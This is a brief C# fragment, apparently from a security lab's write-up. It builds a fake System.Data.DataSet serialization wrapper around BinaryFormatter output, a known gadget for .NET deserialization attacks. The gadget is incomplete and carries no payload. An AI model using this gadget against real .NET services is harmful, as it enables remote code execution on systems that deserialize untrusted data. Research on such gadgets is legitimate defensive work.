 info.SetType(typeof(System.Data.DataSet));
info.AddValue("DataSet.RemotingFormat", System.Data.SerializationFormat.Binary);
info.AddValue("DataSet.DataSetName", "");
info.AddValue("DataSet.Namespace", "");
info.AddValue("DataSet.Prefix", "");
info.AddValue("DataSet.CaseSensitive", false);
info.AddValue("DataSet.LocaleLCID", 0x409);
info.AddValue("DataSet.EnforceConstraints", false);
info.AddValue("DataSet.ExtendedProperties", (PropertyCollection)null);
info.AddValue("DataSet.Tables.Count", 1);
BinaryFormatter fmt = new BinaryFormatter();
MemoryStream stm = new MemoryStream();
fmt.SurrogateSelector = new MySurrogateSelector();
fmt.Serialize(stm, ls);
info.AddValue("DataSet.Tables_0", stm.ToArray());
云影实验室